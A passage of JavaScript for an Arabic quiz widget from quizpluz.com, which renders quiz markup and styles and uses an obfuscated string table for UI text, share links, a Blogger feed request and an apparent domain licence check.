	"<button id='startquiz' class='quiz_button bg-default'>&larr;&nbsp;&nbsp;&nbsp;بدء الاختبار</button>" + "<div id='allItems' class='none'>" +
	"<div class='outerconfetti' id='outerconfetti' style='display: none'>" + "<div class='confetti'><p></p></div>" + "</div>" + "<div class='quiz-content'><br/> " +
	"<div class='start-end bg-default r_ca1L' id='start_end'>" + "<div id='fno'> " + "<span id='current_q' class='r_ca1L'></span> " + 
	"<span id='total_q' class='r_ca1L'></span> " + "</div>" + "<div id='progress' class='r_ca1L'></div>" + "</div>" + "<br>" + "<div id='container'>" + 
	"<p id='ques'></p>" + "<div id='question_img' class='quiz_auto quiz_center' style='display: none;'></div>" + "<div id='btns'> " + 
	"<button class='bttn quiz_button' id='btn1' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"<button class='bttn quiz_button' id='btn2' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"<button class='bttn quiz_button' id='btn3' onclick='turnOver(this.textContent,this.id)'></button>" + 
	"<button class='bttn quiz_button' id='btn4' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"</div>" + "</div>" + "<div id='ansAllQues' class='none'></div><br/> " + "<div id='shareQuiz'></div>" + "<div class='quizSettings'>" + 
	"<div class='setting_quiz' id='openFull' onclick='openFullscreen();'> تكبير الشاشة</div>" + 
	"<div class='setting_quiz' id='closeFull' onclick='closeFullscreen();'> تصغير الشاشة</div>" + 
	"<div class='setting_quiz' id='reload' onclick='reloadTest()'> إعادة الاختبار</div>" + "</div>" + "<div id='answers' class='none'></div>" + "</div>" + "</div>";

window.top == window && window.console && (setTimeout(console.log.bind(console, "%c%s", "color: red; background: yellow; font-size: 20px;", "Alert")),
  setTimeout(console.log.bind(console, "%c%s", "font-size: 16px;", "This website uses quizpluz.com extension")));
	
var link = document.createElement('style');
link.innerHTML = "* {box-sizing: border-box;}#quizpluz a {text-decoration: none;}#quizpluz {text-align: center;position: relative;}#quizpluz button{outline:0 }:-ms-fullscreen {background-color: #fff }:-webkit-full-screen {background-color: #fff }:fullscreen {padding: 10px;overflow-x: scroll;width: 100%!important }#container {text-align: center }#startquiz {width: 30%;color: #fff;display: none;padding: 13px 50px;margin: 15px auto;background: #019ae2;border-radius: 50px;direction: ltr;cursor: pointer;border: 0;}#startquiz:hover {background: #17a7eb }#startquiz:active {position: relative;top: 2px }#allItems {position: relative;width: 90%;display: none;padding: 10px;margin: 0 auto;border-radius: 3px;text-align: center;user-select: none }#allItems::after, #btns::after, #related-posts::after {content: '';display: table;clear: both }#btns {opacity: 1;display: grid;grid-gap: 6px 6px;text-align: center;transition: opacity 1s;grid-template-columns: 50% 50% }.bttn {border-radius: 5px;background: #f3f5f5;cursor: pointer;width: calc(100% - 6px);border: 1px solid #f1f1f1;}.btn_rectangle {padding: 15px 5px }.btn_square {padding: 5px;align-self: baseline }.choiceimg {height: 135px !important;border-radius: 3px }#question_img {width: 200px;height: 105px;margin: 0 auto }.btn_square #choiceVal {padding: 10px 0 }#question-image {max-width: 70%;max-height: 95%;border-radius: 4px }#ques {width: 100%;color: #fff;font-size: 16px;line-height: 30px;margin: 10px 0 15px 0;background: #019ae2;padding: 10px;border-radius: 5px }.shadow {background: #7dbddc }#choiceVal {display: block;font-size: 16px }#shareQuiz a {color: #fff;margin: 0 12px !important;font-size: 16px;border-radius: 5px;padding: 10px 15px;display: inline-block }#shareQuiz a:first-child {background: #3462c3 }#shareQuiz a:last-child {background: #1dc744 }.quizSettings {margin: 20px 0 }.setting_quiz {display: inline-block;margin: 0 10px;font-size: 15px;color: #989b95;cursor: pointer }.setting_quiz:hover {color: #019ae2 }#ansAllQues {font-size: 17px;font-weight: 700;line-height: 30px;padding-top: 15px;display: none }#score {color: #444;display: block;margin: 14px auto;font-weight: 700 }#showanswer {float: right;font-size: 15px;margin-right: 20px }#fno {width: 100%;position: absolute }#current_q, #total_q {top: -7px;width: 30px;height: 30px;color: #fff;font-size: 14px;font-weight: 700;line-height: 30px;position: absolute;background: #019ae2;border-radius: 50px }#total_q {left: -2px }#current_q {right: -2px }.bttn img.choiceimg {max-width: 100%;width: auto;}.right_question_from {padding: 10px;font-size: 16px }#wrongAnswers div {width: 70%;margin: auto;padding: 3px;margin-top: 10px;border-radius: 5px;border: 1px solid #000 }#progress {width: 1%;height: 16px;margin-bottom: 20px;border-radius: 25px;background: rgb(10 11 12 / 28%);background: repeating-linear-gradient(45deg, rgb(0 0 0 / 29%), rgb(77 85 88 / 28%) 20px);}.start-end {width: 100%;height: 16px;margin: 0 auto;position: relative;background: #019ae2;border-radius: 30px }.result_img {max-width: 100%;margin: 14px auto;border-radius: 4px }.title_answers {color: #444;padding: 10px 0 }#answers {width: 100%;display: none;text-align: right;margin: 20px auto }.true_false_answers {margin-bottom: 5px;padding: 10px 12px;border-radius: 3px;line-height: 30px;font-size: 16px }.is_false {background: #ffe2e5;color: #dc3545 }.is_true {background: #b8ffc8;color: #28a745 }.my_answers p {display: block;background: #c7f9d3;padding: 10px 20px;border-radius: 3px;margin: 15px 0;color: #28a745 }#yourscore, .the_number_ {display: none }#btns.fade, #question_img.fade {opacity: 0;transition: opacity .3s }.outerconfetti {z-index: 9999999999999;position: absolute;padding: 0;top: 110px;margin: 0;width: 100%;left: 0;}.your_prize {background: #f3f5f5;border-radius: 4px;margin: 20px 0 0 0;padding: 15px }.your_prize h1 {margin-bottom: 18px;font-size: 17px;line-height: 28px }.your_prize .your_prize_icon svg {width: 60px }.your_prize a.your_prize_link {display: inline-block;margin-bottom: 17px;background: #019ae2;border-radius: 3px;line-height: 38px;padding: 0 20px;color: #fff;height: 37px }.outerconfetti p {position: relative }.outerconfetti i {position: absolute;display: block;left: 50%;top: 50%;width: 5px;height: 8px;opacity: 0;-webkit-animation: bang 1.5s ease-out forwards;animation: bang 1.5s ease-out forwards }#loadingResult {width: 56px;height: 56px;display: none;border-radius: 50%;position: relative;margin: 60px auto 20px auto;border: 2px solid transparent }#loadingResult::before {animation: loader-scale 1s ease-out infinite;border: 2px solid #67c3ef;content: '';animation-delay: 1s;border-radius: 50%;position: absolute;height: 67.2px;width: 67.2px;left: -9.6px;top: -9.6px;opacity: 0 }#loadingResult::after {animation: loader-scale 1s ease-out infinite;border: 2px solid #019ae2;animation-delay: .5s;content: '';position: absolute;border-radius: 50%;height: 56px;width: 56px;top: -4px;left: -4px }@media only screen and (max-width:900px) {.bttn {width: calc(100% - 3px) }#btns {grid-gap: 3px 3px }#allItems {width: 100%;padding: 0 }a img {max-height: unset }button#startquiz {width: 95% }.quiz-header div#header {width: auto }.choiceimg {max-width: 100% }a.posts_quiz {width: 100%;height: auto;margin: 7px 0;padding-top: 20px }#shareQuiz a {width: 100%;display: block;margin: 10px 0 !important;padding: 12px 15px }span#current_q, span#total_q {line-height: 32px }}@keyframes bang {from {transform: translate3d(0, 0, 0);opacity: 1 }}@keyframes loader-scale {0% {transform: scale(0);opacity: 0 }50% {opacity: 1 }100% {transform: scale(1);opacity: 0 }}a.powered-by {display: block;text-align: center;font-size: 13px;font-family: sans-serif;padding: 10px;color: #318bee;}";
document.getElementsByTagName('HEAD')[0].appendChild(link);

var results;
if (results == undefined) {
results = resultsDefault;
}

var questions;
var _D8zlxqdjtW = document.getElementById("allItems");
if (questions == undefined) {
if (typeof(_D8zlxqdjtW) != 'undefined' && _D8zlxqdjtW != null) {
_D8zlxqdjtW.style.display = "none";
document.getElementById("startquiz").style.display = "none";
}
} else {
document.getElementById("startquiz").style.display = "block";
}
var FacebookUrl = "https://www.facebook.com/dialog/share?&amp;app_id=331715454614409&amp;";
var _6RBuIxyaXA = "شاركها على فيسبوك";
var whatsappText = "شاركها على واتساب";
var _9H9viYU8W3 = "تقييمك هو";
var iGotThisResult = "لقد حصلت على هذه النتيجة, جرب انت ايضاً";
var PleaseWaitData = "  جاري تحليل اجاباتك<br><br>انتظر قليلاً...<br><br>";
var svgIcon = '<svg xmlns="http://www.w3.org/2000/svg" width="115.568" height="115.568" viewBox="0 0 115.568 115.568"><g id="Icon_feather-gift" data-name="Icon feather-gift" transform="translate(-1.5 -1.5)"><path id="Path_38" data-name="Path 38" d="M96.054,18V74.284H6V18" transform="translate(8.257 41.284)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_39" data-name="Path 39" d="M3,10.5H115.568V38.642H3Z" transform="translate(0 20.642)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_40" data-name="Path 40" d="M18,94.926V10.5" transform="translate(41.284 20.642)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_41" data-name="Path 41" d="M46.9,31.142H21.571A14.071,14.071,0,1,1,21.571,3C41.27,3,46.9,31.142,46.9,31.142Z" transform="translate(12.385 0)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_42" data-name="Path 42" d="M18,31.142H43.328A14.071,14.071,0,1,0,43.328,3C23.628,3,18,31.142,18,31.142Z" transform="translate(41.284 0)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path></g></svg>';

var _0x312a=["\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x73\x74\x79\x6C\x65","\x73\x74\x61\x72\x74\x5F\x65\x6E\x64","\x7D","\x24\x74","\x6C\x69","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x2C\x20\x31\x30\x30\x25\x2C\x20\x35\x30\x25\x2C\x20\x31\x29\x3B\x27\x3E\x3C\x2F\x69\x3E","\x27\x3E","\x6E\x6F\x6E\x65","\x62\x74\x6E\x5F\x73\x71\x75\x61\x72\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x25","\x70\x61\x72\x73\x65","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x61\x64\x64","\x62\x6C\x6F\x63\x6B","\x20","\x3E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x20\x3C\x70\x20\x69\x64\x3D\x27\x73\x63\x6F\x72\x65\x27\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x69\x74\x6C\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x27\x3E\x20\u0627\u062C\u0627\u0628\u0627\u062A\u0643\x20\u0643\u0627\u0646\u062A\x20\u0643\u0627\u0644\u062A\u0627\u0644\u064A\x3A\x20\x3C\x2F\x64\x69\x76\x3E","\x25\x30\x41","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E","\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x3E","\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x69\x67\x68\x74\x5F\x71\x75\x65\x73\x74\x69\x6F\x6E\x5F\x66\x72\x6F\x6D\x27\x3E\x20\u0644\u062F\u064A\u0643\x20\x20","\x6F\x6E\x6C\x6F\x61\x64","\x31\x34\x34\x36\x49\x4F\x4D\x64\x45\x70","\x36\x38\x32\x31\x36\x34\x6F\x59\x4F\x58\x4E\x47","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E","\x74\x6F\x46\x69\x78\x65\x64","\x20\u0633\u0624\u0627\u0644\x20\u0635\u062D\u064A\u062D\x2C\x20\u0645\u0646\x20\u0623\u0635\u0644\x20","\x6F\x75\x74\x65\x72\x63\x6F\x6E\x66\x65\x74\x74\x69","\x74\x6F\x74\x61\x6C\x5F\x71","\x72\x65\x6C\x6F\x61\x64","\x70\x78\x2C\x20","\x62\x74\x6E\x5F\x72\x65\x63\x74\x61\x6E\x67\x6C\x65","\x70\x72\x6F\x67\x72\x65\x73\x73","\x64\x65\x67\x29\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x68\x73\x6C\x61\x28","\x2F\x70\x61\x67\x65\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F","\x76\x61\x6C\x75\x65\x73","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x71\x75\x65\x73\x74\x69\x6F\x6E\x5F\x69\x6D\x67","\x6D\x73\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x31\x33\x30\x36\x38\x36\x74\x79\x53\x7A\x4C\x76","\x72\x65\x70\x6C\x61\x63\x65","\x63\x6C\x65\x61\x72","\x62\x74\x6E\x73","\x62\x74\x74\x6E","\x31\x34\x36\x31\x34\x6C\x41\x64\x73\x51\x7A","\x77\x77\x77\x2E","\x63\x6C\x6F\x73\x65\x46\x75\x6C\x6C","\x65\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x66\x6F\x72\x45\x61\x63\x68","\x74\x72\x69\x6D","\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x67\x65\x74\x49\x74\x65\x6D","\x68\x72\x65\x66\x3D","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74","\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x68\x6F\x69\x63\x65\x69\x6D\x67\x27\x20\x73\x72\x63\x3D\x27","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x61\x6E\x73\x77\x65\x72\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x6C\x73\x65\x41\x6E\x73\x27\x3E\x20\u0627\u062C\u0627\u0628\u062A\u0643\x3A\x20","\x63\x68\x6F\x69\x63\x65\x56\x61\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x5F\x69\x63\x6F\x6E\x27\x3E","\x36\x37\x38\x32\x31\x32\x35\x32\x35\x38\x37\x39\x38\x36\x39\x34\x33\x31\x31","\x63\x75\x72\x72\x65\x6E\x74\x5F\x71","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x61\x6E\x73\x77\x65\x72\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x41\x6E\x73\x27\x3E\x20\u0625\u062C\u0627\u0628\u062A\u0643\x20\u0635\u062D\u064A\u062D\u0629\x3A\x20","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x34\x6C\x59\x78\x65\x76\x7A","\x64\x69\x73\x61\x62\x6C\x65\x64","\x66\x61\x64\x65","\x32\x32\x32\x54\x77\x4B\x73\x41\x4C","\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74","\x32\x33\x39\x31\x33\x33\x30\x53\x41\x68\x6E\x49\x47","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x3E\u0627\u0644\u0627\u062E\u062A\u0628\u0627\u0631\x20\u0644\u0627\x20\u064A\u0639\u0645\u0644\x20\x3C\x62\x72\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x71\x75\x69\x7A\x70\x6C\x75\x7A\x2E\x63\x6F\x6D\x27\x3E\u0627\u062A\u0635\u0644\x20\u0628\u0646\u0627\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x20\u0623\u0633\u0626\u0644\u0629\x20\x3C\x2F\x64\x69\x76\x3E","\x23\x66\x31\x66\x31\x66\x31","\x31\x35\x37\x38\x32\x31\x30\x63\x43\x68\x72\x42\x6E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x68\x78\x54\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x66\x65\x65\x64\x73\x2F","\x33\x35\x35\x38\x39\x32\x34\x35\x37\x34\x33\x37\x33\x38\x33\x37\x30\x34\x36","\x23\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74\x3A\x62\x65\x66\x6F\x72\x65\x20\x7B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x79\x5F\x61\x6E\x73\x77\x65\x72\x73\x27\x3E\x20\x3C\x70\x3E\u0645\u0631\u0631\x20\u0644\u0644\u0627\u0633\u0641\u0644\x20\u0644\u0631\u0624\u064A\u0629\x20\u0625\u062C\u0627\u0628\u0627\u062A\u0643\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x69\x64\x3D\x27\x73\x63\x6F\x72\x65\x27\x3E","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x63\x68\x6F\x69\x63\x65\x69\x6D\x67","\x31\x38\x4E\x6E\x49\x57\x44\x4A","\x26\x61\x6D\x70\x3B\x71\x75\x6F\x74\x65\x3D","\x61\x70\x70\x65\x6E\x64","\x23\x61\x6C\x6C\x49\x74\x65\x6D\x73","\x73\x65\x74\x49\x74\x65\x6D","\x66\x69\x6E\x64","\x3C\x61\x20\x68\x72\x65\x66\x20\x3D\x27","\x64\x69\x73\x70\x6C\x61\x79","\x61\x6E\x63\x68\x6F\x72\x54\x65\x78\x74","\x38\x31\x35\x31\x39\x30\x4E\x54\x4E\x75\x63\x52","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x73\x68\x61\x72\x65\x51\x75\x69\x7A","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x77\x65\x72\x65\x64\x2D\x62\x79\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x71\x75\x69\x7A\x70\x6C\x75\x7A\x2E\x63\x6F\x6D\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x72\x65\x6C\x3D\x27\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x3E\x50\x6F\x77\x65\x72\x65\x64\x20\x62\x79\x20\x71\x75\x69\x7A\x70\x6C\x75\x7A\x3C\x2F\x61\x3E","\x65\x6E\x74\x72\x79","\x31\x38\x31\x30\x39\x37\x63\x43\x55\x6A\x43\x4D","\x2E\x63\x6F\x6E\x66\x65\x74\x74\x69\x20\x70","\x38\x33\x39\x33\x43\x75\x58\x44\x51\x59","\x6F\x6E\x63\x6C\x69\x63\x6B","\x62\x6F\x64\x79","\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x73\x75\x6C\x74\x5F\x69\x6D\x67\x27\x20\x73\x72\x63\x20\x3D","\x6B\x65\x79\x73","\x6A\x73\x6F\x6E\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x66\x65\x74\x74\x69\x27\x3E\x3C\x70\x3E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x23\x66\x33\x66\x35\x66\x35","\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x31\x3E","\x61\x6E\x73\x41\x6C\x6C\x51\x75\x65\x73","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x75\x73\x74\x62\x65\x41\x6E\x73\x27\x3E\x20\u0627\u0644\u0635\u062D\u064A\u062D\x20\u0647\u0648\x3A\x20\x20","\x6F\x70\x65\x6E\x46\x75\x6C\x6C","\x27\x3E\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x27\x63\x68\x6F\x69\x63\x65\x56\x61\x6C\x27\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x5F\x66\x61\x6C\x73\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x20\x69\x73\x5F\x74\x72\x75\x65\x27\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x6E\x75\x6D\x62\x65\x72\x5F\x27\x3E\x20","\x47\x45\x54","\x23\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74\x3A\x61\x66\x74\x65\x72\x20\x7B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x20","\x31\x39\x36\x34\x33\x36\x30\x79\x4C\x7A\x59\x50\x55","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x66\x6C\x6F\x6F\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x3C\x69\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x20\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x31\x33\x37\x44\x4A\x6A\x7A\x6E\x66","\x72\x61\x6E\x64\x6F\x6D","\x68\x65\x61\x64","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x74\x61\x72\x74\x71\x75\x69\x7A","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x35\x34\x50\x75\x41\x72\x7A\x57","\x77\x65\x62\x6B\x69\x74\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x71\x75\x65\x73\x74\x69\x6F\x6E\x2D\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x77\x68\x61\x74\x73\x61\x70\x70\x3A\x2F\x2F\x73\x65\x6E\x64\x3F\x74\x65\x78\x74\x3D","\x74\x65\x78\x74","\x70\x78\x2C\x20\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28","\x33\x33\x65\x43\x70\x4A\x71\x54","\x73\x63\x72\x69\x70\x74","\x25\x3C\x2F\x70\x3E","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x48\x54\x4D\x4C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x32\x32\x37\x36\x30\x30\x35\x51\x53\x74\x61\x6D\x70","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x37\x37\x32\x36\x31\x35\x52\x63\x62\x47\x45\x45","\x68\x72\x65\x66","\x6C\x69\x6E\x6B\x5F","\x32\x46\x45\x79\x47\x4A\x6F","\x61\x6E\x73\x77\x65\x72\x73","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x34\x35\x36\x39\x39\x33\x36\x66\x49\x6C\x6C\x59\x56","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x5F\x66\x61\x6C\x73\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x20\x69\x73\x5F\x66\x61\x6C\x73\x65\x27\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x6E\x75\x6D\x62\x65\x72\x5F\x27\x3E\x20","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x23\x30\x31\x39\x61\x65\x32","\x23\x65\x63\x38\x36\x38\x36","\x71\x75\x65\x73","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x71\x75\x65\x73\x74\x69\x6F\x6E\x27\x3E\x20","\x77\x69\x64\x74\x68","\x31\x33\x32\x33\x39\x33\x32\x34\x4E\x6F\x59\x6E\x52\x43","\x61\x6E\x73","\x61\x6A\x61\x78","\x3C\x2F\x68\x31\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x5F\x6C\x69\x6E\x6B\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x68\x72\x65\x66\x3D\x27","\x71\x75\x69\x7A\x70\x6C\x75\x7A","\x23\x39\x33\x65\x66\x39\x61","\x36\x36\x30\x31\x35\x32\x73\x50\x45\x4F\x41\x62","\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72"];var _0x4f3c42=_0x24de;(function(_0x9fd9x2,_0x9fd9x3){var _0x9fd9x4=_0x24de,_0x9fd9x5=_0x9fd9x2();while(!![]){try{var _0x9fd9x6=-parseInt(_0x9fd9x4(0x273))/ 0x1 + parseInt(_0x9fd9x4(0x1e7))/ 0x2* (-parseInt(_0x9fd9x4(0x233))/ 0x3) + parseInt(_0x9fd9x4(0x20e))/ 0x4* (parseInt(_0x9fd9x4(0x270))/ 0x5) + -parseInt(_0x9fd9x4(0x213))/ 0x6 * (-parseInt(_0x9fd9x4(0x23a))/ 0x7) + parseInt(_0x9fd9x4(0x1fb))/ 0x8* (-parseInt(_0x9fd9x4(0x25c))/ 0x9) + parseInt(_0x9fd9x4(0x219))/ 0xa* (-parseInt(_0x9fd9x4(0x26b))/ 0xb) + parseInt(_0x9fd9x4(0x1f5))/ 0xc;if(_0x9fd9x6=== _0x9fd9x3){break}else {_0x9fd9x5[_0x312a[1]](_0x9fd9x5[_0x312a[0]]())}}catch(_0x16fc1b){_0x9fd9x5[_0x312a[1]](_0x9fd9x5[_0x312a[0]]())}}}(_0x46ef,0x7abff));var _0x3231e3=_0x2356;(function(_0x9fd9x8,_0x9fd9x9){var _0x9fd9xa=_0x24de,_0x9fd9xb=_0x2356,_0x9fd9xc=_0x9fd9x8();while(!![]){try{var _0x9fd9xd=-parseInt(_0x9fd9xb(0x239))/ 0x1 * (-parseInt(_0x9fd9xb(0x1d7))/ 0x2) + parseInt(_0x9fd9xb(0x240))/ 0x3 + -parseInt(_0x9fd9xb(0x200))/ 0x4 + parseInt(_0x9fd9xb(0x237))/ 0x5 + parseInt(_0x9fd9xb(0x1f6))/ 0x6* (parseInt(_0x9fd9xb(0x202))/ 0x7) + -parseInt(_0x9fd9xb(0x24b))/ 0x8 + -parseInt(_0x9fd9xb(0x216))/ 0x9 * (parseInt(_0x9fd9xb(0x205))/ 0xa);if(_0x9fd9xd=== _0x9fd9x9){break}else {_0x9fd9xc[_0x312a[1]](_0x9fd9xc[_0x312a[0]]())}}catch(_0x5bf47c){_0x9fd9xc[_0x312a[1]](_0x9fd9xc[_0x9fd9xa(0x259)]())}}}(_0x24b9,0xa5547));var loadingColor,_mtexIREBFt=document[_0x3231e3(0x248)](_0x3231e3(0x223)),_cziaDPpdSz=document[_0x3231e3(0x248)](_0x3231e3(0x20e)),_s4Gt6CdhPs=document[_0x3231e3(0x248)](_0x3231e3(0x23b)),_FgSuPLMCey=document[_0x4f3c42(0x260)](_0x4f3c42(0x236)),_vPz1yBOJfj=document[_0x3231e3(0x248)](_0x3231e3(0x1ec)),_IRi9UqkiVn=document[_0x3231e3(0x248)](_0x3231e3(0x206)),choiceVal=document[_0x3231e3(0x248)](_0x3231e3(0x1df)),_R52vYjtzEf=document[_0x3231e3(0x248)](_0x4f3c42(0x20b)),_fgmgv3XBNS=document[_0x3231e3(0x248)](_0x3231e3(0x1cd)),_XnlaqxJUoY=document[_0x3231e3(0x248)](_0x3231e3(0x20d)),_ndyg76K4hX=document[_0x3231e3(0x248)](_0x3231e3(0x21d)),_aQiB5gJgqK=document[_0x3231e3(0x248)](_0x3231e3(0x1d3)),_lyRxYEDnDR=document[_0x312a[2]](_0x3231e3(0x1d5)),_doa9paQ0=_0x3231e3(0x217),_doa9paQ1=_0x3231e3(0x24a);quizColor?(_fgmgv3XBNS[_0x3231e3(0x21f)][_0x312a[3]]= 